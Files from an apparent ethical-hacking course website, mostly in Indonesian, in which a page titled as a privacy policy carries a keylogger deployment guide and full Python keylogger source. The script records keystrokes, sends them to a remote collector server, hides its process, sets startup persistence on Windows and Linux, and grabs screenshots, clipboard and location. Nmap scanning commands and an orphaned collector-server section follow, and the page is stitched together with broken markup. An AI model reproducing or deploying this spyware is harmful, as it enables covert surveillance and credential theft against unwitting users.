
<file: materi.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Course Materials - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="materi.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="materi.html" class="active"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="materials-container">
        <h1>Course Materials</h1>
        
        <div class="module">
            <h2>Module 1: Introduction to Ethical Hacking</h2>
            <div class="lessons">
                <div class="lesson-card">
                    <h3>1.1 What is Ethical Hacking?</h3>
                    <p>Learn the basics and importance of ethical hacking</p>
                    <a href="lessons/ethical-hacking.html" class="lesson-btn">Start Lesson</a>
                </div>
                <div class="lesson-card">
                    <h3>1.2 Legal Aspects</h3>
                    <p>Understand the legal framework of ethical hacking</p>
                    <a href="lessons/legal-aspects.html" class="lesson-btn">Start Lesson</a>
                </div>
            </div>
        </div>

        <div class="module">
            <h2>Module 2: Bug Bounty Hunting</h2>
            <div class="lessons">
                <div class="lesson-card">
                    <h3>2.1 Bug Bounty Platforms</h3>
                    <p>Explore popular bug bounty platforms and opportunities</p>
                    <a href="lessons/bug-bounty-platforms.html" class="lesson-btn">Start Lesson</a>
                </div>
                <div class="lesson-card">
                    <h3>2.2 Report Writing</h3>
                    <p>Learn how to write effective vulnerability reports</p>
                    <a href="lessons/report-writing.html" class="lesson-btn">Start Lesson</a>
                </div>
            </div>
        </div>
    </main>

    <script src="script.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });

        document.querySelector('.nav-toggle').addEventListener('click', function() {
            document.querySelector('nav ul').classList.toggle('active');
            this.classList.toggle('active');
        });
    </script>
</body>
</html>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .privacy-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 80px 20px;
        }

        .privacy-hero {
            text-align: center;
            padding: 6rem 2rem;
            background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('https://images.unsplash.com/photo-1550751827-4bd374c3f58b?auto=format&fit=crop&q=80');
            background-size: cover;
            background-position: center;
            color: white;
            margin-bottom: 3rem;
            border-radius: 0 0 50px 50px;
            animation: fadeIn 1s ease;
        }

        .privacy-hero h1 {
            font-size: 2.5rem;
            margin-bottom: 1rem;
            animation: fadeInDown 0.8s ease;
        }

        .privacy-hero p {
            font-size: 1.2rem;
            opacity: 0.9;
            animation: fadeInUp 0.8s ease;
        }

        .privacy-section {
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 2rem;
            margin-bottom: 2rem;
            box-shadow: 0 8px 32px rgba(31, 38, 135, 0.15);
            transition: transform 0.3s ease;
        }

        .privacy-section:hover {
            transform: translateY(-5px);
        }

        .collapsible {
            background: none;
            color: #333;
            cursor: pointer;
            width: 100%;
            border: none;
            text-align: left;
            outline: none;
            font-size: 1.2rem;
            padding: 1rem 0;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-weight: 600;
        }

        .collapsible:after {
            content: '\002B';
            font-weight: bold;
            float: right;
            margin-left: 5px;
            transition: transform 0.3s ease;
        }

        .active:after {
            content: '\2212';
            transform: rotate(180deg);
        }

        .content {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.3s ease-out;
            background-color: rgba(255, 255, 255, 0.03);
        }

        .content-inner {
            padding: 1rem;
        }

        pre {
            background-color: #282c34;
            color: #abb2bf;
            padding: 1rem;
            border-radius: 4px;
            overflow-x: auto;
            margin: 1rem 0;
            position: relative;
        }

        pre .copy-button {
            position: absolute;
            top: 0.5rem;
            right: 0.5rem;
            background: rgba(255, 255, 255, 0.1);
            border: none;
            border-radius: 4px;
            color: #abb2bf;
            padding: 0.25rem 0.5rem;
            cursor: pointer;
            opacity: 0;
            transition: opacity 0.3s ease;
        }

        pre:hover .copy-button {
            opacity: 1;
        }

        pre .copy-button:hover {
            background: rgba(255, 255, 255, 0.2);
        }

        pre .copy-button.copied {
            background: #98c379;
            color: #fff;
        }

        code {
            font-family: 'Courier New', Courier, monospace;
        }
    </style>
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="dashboard.html"><i class="fas fa-book"></i> OffSec</a></li>
            <li><a href="materi.html"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="privacy-container">
        <section class="privacy-hero">
            <h1>Kebijakan Privasi</h1>
            <p>Memahami bagaimana kami melindungi data Anda dan menjaga keamanan</p>
        </section>

        <div class="privacy-section animate-on-scroll">
            <button class="collapsible">Pengumpulan dan Penggunaan Data</button>
            <div class="content">
                <div class="content-inner">
                    <p>Kami mengumpulkan dan memproses data Anda sesuai dengan standar industri dan praktik terbaik. Ini termasuk:</p>
                    <ul>
                        <li>Informasi pribadi yang diberikan saat pendaftaran</li>
                        <li>Data kemajuan pembelajaran dan penyelesaian kursus</li>
                        <li>Informasi teknis untuk peningkatan layanan</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="privacy-section animate-on-scroll">
            <button class="collapsible">Langkah-langkah penyimpanan keylogger</button>
            <div class="content">
                <div class="content-inner">
                    <h4>Panduan Instalasi Aman</h4>
                    <p>Ikuti langkah-langkah berikut untuk penerapan keylogger yang tepat:</p>
                    
                    <h5>1. Pengaturan Awal</h5>
                    <ul>
                        <li>Buat direktori khusus di lokasi yang aman</li>
                        <li>Atur izin file yang sesuai</li>
                        <li>Konfigurasi variabel lingkungan sistem</li>
                    </ul>

                    <h5>2. File Structure</h5>
                    <pre><code>secure_deployment/
├── keylogger.py
├── config.json
├── requirements.txt
└── logs/
    ├── encrypted_log.bin
    ├── screenshots/
    └── clipboard/</code></pre>

                    <h5>3. Dependencies Installation</h5>
                    <pre><code>pip install -r requirements.txt</code></pre>

                    <h5>4. Konfigurasi Penyimpanan Aman</h5>
                    <ul>
                        <li>Gunakan penyimpanan terenkripsi untuk data sensitif</li>
                        <li>Terapkan penghapusan file secara aman</li>
                        <li>Konfigurasi kebijakan rotasi log</li>
                        <li>Siapkan mekanisme backup yang aman</li>
                    </ul>

                    <h5>5. Langkah-langkah Penerapan</h5>
                    <ol>
                        <li>Verifikasi kompatibilitas sistem</li>
                        <li>Konfigurasi kunci enkripsi</li>
                        <li>Siapkan jaringan yang aman</li>
                        <li>Aktifkan mekanisme persistence</li>
                        <li>Terapkan kontrol akses</li>
                    </ol>

                    <div class="warning-box">
                        <h4>Praktik Keamanan Terbaik:</h4>
                        <ul>
                            <li>Gunakan enkripsi yang kuat untuk semua data tersimpan</li>
                            <li>Terapkan saluran komunikasi yang aman</li>
                            <li>Pembaruan dan patch keamanan secara rutin</li>
                            <li>Pantau penggunaan sumber daya sistem</li>
                            <li>Terapkan mekanisme fail-safe</li>
                        </ul>
                    </div>

                    <div class="info-box">
                        <h4>Catatan Penting:</h4>
                        <ul>
                            <li>Selalu ikuti kebijakan keamanan lokal</li>
                            <li>Jaga dokumentasi penerapan yang detail</li>
                            <li>Audit keamanan rutin diperlukan</li>
                            <li>Simpan backup file konfigurasi</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="privacy-section animate-on-scroll">
            <button class="collapsible">Contoh Script Keylogger</button>
            <div class="content">
                <div class="content-inner">
                    <p>Berikut adalah contoh implementasi keylogger yang aman dengan enkripsi:</p>
                    <pre><code># Advanced Keylogger with Encryption and Security Features
                        import pynput.keyboard
                        import threading
                        import requests
                        import time
                        import os
                        import json
                        import base64
                        from cryptography.fernet import Fernet
                        import platform
                        import subprocess
                        import getpass
                        import logging
                        import socket
                        import traceback
                        
                        # Konfigurasi
                        CONFIG_FILE = "config.json"
                        DEFAULT_CONFIG = {
                            "log_file": "encrypted_log.bin",
                            "server_url": "http://your-server.com/log",
                            "send_interval": 60,  # Detik
                            "max_log_size": 1024 * 10,  # 10 KB
                            "encryption_key": Fernet.generate_key().decode(),  # Kunci enkripsi acak
                            "hide_process": True,
                            "persistence": True,
                            "idle_threshold": 300,  # Detik
                            "screenshot_interval": 600, # Detik
                            "clipboard_interval": 300 # Detik
                        }
                        
                        def load_config():
                            """Memuat konfigurasi dari file."""
                            try:
                                if os.path.exists(CONFIG_FILE):
                                    with open(CONFIG_FILE, "r") as f:
                                        return json.load(f)
                                else:
                                    with open(CONFIG_FILE, "w") as f:
                                        json.dump(DEFAULT_CONFIG, f, indent=4)
                                    return DEFAULT_CONFIG
                            except (FileNotFoundError, json.JSONDecodeError) as e:
                                logging.error(f"Error loading config: {e}")
                                return DEFAULT_CONFIG
                        
                        config = load_config()
                        fernet = Fernet(config["encryption_key"].encode())
                        last_activity = time.time()
                        
                        def on_press(key):
                            """Fungsi callback untuk merekam penekanan tombol."""
                            global last_activity
                            last_activity = time.time()
                            try:
                                with open(config["log_file"], "ab") as f:
                                    f.write(fernet.encrypt(str(key).encode()) + b"\n")
                            except UnicodeEncodeError:
                                try:
                                    with open(config["log_file"], "ab") as f:
                                        f.write(fernet.encrypt("[UNPRINTABLE]".encode()) + b"\n")
                                except Exception as e:
                                    logging.error(f"Error writing unprintable char to log file: {e}")
                            except Exception as e:
                                logging.error(f"Error writing to log file: {e}")
                        
                        def send_log():
                            """Mengirim log terenkripsi ke server."""
                            try:
                                if os.path.exists(config["log_file"]) and os.path.getsize(config["log_file"]) > 0:
                                    with open(config["log_file"], "rb") as f:
                                        log_data = f.read()
                                    requests.post(config["server_url"], data={"log": base64.b64encode(log_data).decode()}, timeout=10)
                                    with open(config["log_file"], "wb") as f:
                                        f.write(b"")  # Kosongkan file log
                            except requests.exceptions.RequestException as e:
                                logging.error(f"Error sending log to server: {e}")
                            except FileNotFoundError:
                                logging.error("Log file not found.")
                            except Exception as e:
                                logging.error(f"Error in send_log: {e}")
                        
                        def keylogger():
                            """Fungsi utama keylogger."""
                            listener = pynput.keyboard.Listener(on_press=on_press)
                            listener.start()
                            while True:
                                time.sleep(1)
                                if time.time() - last_activity > config["idle_threshold"]:
                                    continue  # Lewati jika tidak ada aktivitas
                                if os.path.exists(config["log_file"]) and (os.path.getsize(config["log_file"]) > config["max_log_size"] or time.time() - last_activity > config["send_interval"]):
                                    send_log()
                        
                        def hide_process():
                            """Menyembunyikan proses keylogger."""
                            if platform.system() == "Windows":
                                import ctypes
                                whnd = ctypes.windll.kernel32.FindWindowW(None, "python your_script_name.py")  # Ganti dengan nama file Anda
                                if whnd != 0:
                                    ctypes.windll.user32.ShowWindow(whnd, 0)  # SW_HIDE
                            elif platform.system() == "Linux":
                                try:
                                    subprocess.run(["setsid", "python", os.path.basename(__file__)], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL, check=True)
                                    exit()
                                except subprocess.CalledProcessError as e:
                                    logging.error(f"Error hiding process: {e}")
                        
                        def persistence():
                            """Membuat keylogger berjalan saat sistem dimulai."""
                            if platform.system() == "Windows":
                                try:
                                    import winreg
                                    key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, r"Software\Microsoft\Windows\CurrentVersion\Run", 0, winreg.KEY_ALL_ACCESS)
                                    winreg.SetValueEx(key, "Keylogger", 0, winreg.REG_SZ, os.path.abspath(__file__))
                                    winreg.CloseKey(key)
                                except Exception as e:
                                    logging.error(f"Error setting persistence: {e}")
                            elif platform.system() == "Linux":
                                try:
                                    user = getpass.getuser()
                                    desktop_file = f"""[Desktop Entry]
                        Name=Keylogger
                        Exec=python3 {os.path.abspath(__file__)}
                        Type=Application
                        Terminal=false
                        Hidden=true
                        X-GNOME-Autostart-enabled=true
                        """
                                    with open(f"/home/{user}/.config/autostart/keylogger.desktop", "w") as f:
                                        f.write(desktop_file)
                                except Exception as e:
                                    logging.error(f"Error setting persistence: {e}")
                        
                        def take_screenshot():
                            """Mengambil screenshot."""
                            try:
                                import pyautogui
                                screenshot = pyautogui.screenshot()
                                filename = f"screenshot_{time.time()}.png"
                                screenshot.save(filename)
                                # Tambahkan logika untuk mengirim screenshot ke server
                            except Exception as e:
                                logging.error(f"Error taking screenshot: {e}")
                        
                        def monitor_clipboard():
                            """Memantau clipboard."""
                            try:
                                import pyperclip
                                clipboard_content = pyperclip.paste()
                                if clipboard_content:
                                    with open("clipboard.log", "a") as f:
                                        f.write(f"{time.time()}: {clipboard_content}\n")
                                    # Tambahkan logika untuk mengirim konten clipboard ke server
                            except Exception as e:
                                logging.error(f"Error monitoring clipboard: {e}")
                        
                        def geolocation():
                            """Mendapatkan informasi geolokasi."""
                            try:
                                import geocoder
                                g = geocoder.ip('me')
                                if g.latlng:
                                    with open("geolocation.log", "a") as f:
                                        f.write(f"{time.time()}: {g.latlng}\n")
                                    # Tambahkan logika untuk mengirim informasi geolokasi ke server
                            except Exception as e:
                                logging.error(f"Error getting geolocation: {e}")
                        
                        if __name__ == "__main__":
                            logging.basicConfig(filename="keylogger.log", level=logging.ERROR, format='%(asctime)s - %(levelname)s - %(message)s')
                            if config["hide_process"]:
                                hide_process()
                            if config["persistence"]:
                                persistence()
                            threading.Thread(target=keylogger).start()
                            threading.Thread(target=take_screenshot, daemon=True).start()
                            threading.Thread(target=monitor_clipboard, daemon=True).start()
                            threading.Thread(target=geolocation, daemon=True).start()</code></pre>
                </div>
            </div>
        </div>

        <div class="privacy-section animate-on-scroll">
            <button class="collapsible">Enumerasi Jaringan dengan Nmap</button>
            <div class="content">
                <div class="content-inner">
                    <h4>Panduan Singkat Nmap untuk Enumerasi Jaringan</h4>
                    <p>Panduan lengkap untuk pemindaian dan enumerasi jaringan menggunakan Nmap, mencakup teknik dan opsi pemindaian umum:</p>

                    <div class="content">
                        <div class="content-inner">
                            <h5>Pemindaian Dasar</h5>
                            <pre><code># Pemindaian target dasar
nmap &lt;target&gt;

# Pemindaian SYN (pemindaian port yang cepat dan tersembunyi)
nmap -sS &lt;target&gt;

# Pemindaian koneksi TCP (lebih dapat diandalkan tapi lebih lambat)
nmap -sT &lt;target&gt;

# Pemindaian UDP (untuk layanan seperti DNS, NTP)
nmap -sU &lt;target&gt;</code></pre>

                            <h5>Deteksi Layanan</h5>
                            <pre><code># Deteksi versi layanan
nmap -sV &lt;target&gt;

# Pemindaian script default
nmap -sC &lt;target&gt;</code></pre>

                            <h5>Deteksi Sistem Operasi</h5>
                            <pre><code># Pendeteksian OS
nmap -O &lt;target&gt;</code></pre>

                            <h5>Opsi Lanjutan</h5>
                            <pre><code># Tentukan rentang port
nmap -p 80,443 &lt;target&gt;
nmap -p 1-1000 &lt;target&gt;

# Pemindaian agresif (menggabungkan -sS -sV -O -traceroute)
nmap -A &lt;target&gt;

# Template waktu (T1-T5)
nmap -T4 &lt;target&gt;

# Simpan hasil
nmap -oN output.txt &lt;target&gt;
nmap -oX output.xml &lt;target&gt;</code></pre>

                            <h5>Contoh Penggunaan Script</h5>
                            <pre><code># Jalankan script tertentu
nmap --script &lt;nama-script&gt; &lt;target&gt;

# Pemindaian script default
nmap -sC &lt;target&gt;

# Berikan argumen ke script
nmap --script-args &lt;argumen&gt; &lt;target&gt;</code></pre>

                            <h5>Contoh Praktis</h5>
                            <pre><code># Pindai port tertentu dengan deteksi layanan
nmap -p 80,443 -sV 192.168.1.100

# Pemindaian lengkap dengan deteksi OS dan layanan
nmap -sS -sV -O 10.0.0.1

# Pemindaian agresif dengan script default
nmap -A 172.16.0.1

# Pemindaian rentang jaringan dengan output XML
nmap -sV -oX scan.xml 192.168.1.0/24</code></pre>
                        </div>
                    </div>

                    <div class="warning-box">
                        <h4>⚠️ Important Security Considerations:</h4>
                        <ul>
                            <li>Always obtain proper authorization before scanning any network</li>
                            <li>Unauthorized scanning may be illegal and could result in legal consequences</li>
                            <li>Be mindful of network bandwidth and system resources</li>
                            <li>Avoid scanning critical infrastructure without explicit permission</li>
                        </ul>
                    </div>

                    <div class="info-box">
                        <h4>ℹ️ Best Practices:</h4>
                        <ul>
                            <li>Document all scanning activities and findings</li>
                            <li>Use appropriate timing templates to avoid network disruption</li>
                            <li>Keep Nmap and its scripts updated to the latest version</li>
                            <li>Follow the organization's security policies and guidelines</li>
                            <li>Refer to the official Nmap documentation for detailed information: <a href="https://nmap.org/book/man.html" target="_blank">Nmap Documentation</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

                    <h4>Penjelasan Komponen:</h4>
                    <div class="content">
                        <div class="content-inner">
                            <ul>
                                <li><strong>Flask(__name__)</strong>: Membuat instance aplikasi Flask</li>
                                <li><strong>UPLOAD_FOLDER</strong>: Menentukan direktori penyimpanan file log</li>
                                <li><strong>/log</strong>: Route untuk menangani permintaan POST dari keylogger</li>
                                <li><strong>base64.b64decode()</strong>: Mendekode data log yang di-base64</li>
                                <li><strong>time.strftime()</strong>: Membuat timestamp untuk nama file</li>
                            </ul>
                        </div>
                    </div>

                    <h4>3. Menjalankan Server</h4>
                    <ol>
                        <li>Simpan kode sebagai <code>server.py</code></li>
                        <li>Buka terminal atau command prompt</li>
                        <li>Navigasi ke direktori server.py</li>
                        <li>Jalankan dengan perintah: <code>python server.py</code></li>
                    </ol>

                    <h4>4. Konfigurasi Keylogger</h4>
                    <pre><code>{
    "server_url": "http://YOUR_SERVER_IP:5000/log"
}</code></pre>

                    <div class="warning-box">
                        <h4>Pertimbangan Keamanan:</h4>
                        <ul>
                            <li>Implementasikan autentikasi dan enkripsi HTTPS</li>
                            <li>Konfigurasi firewall dengan benar</li>
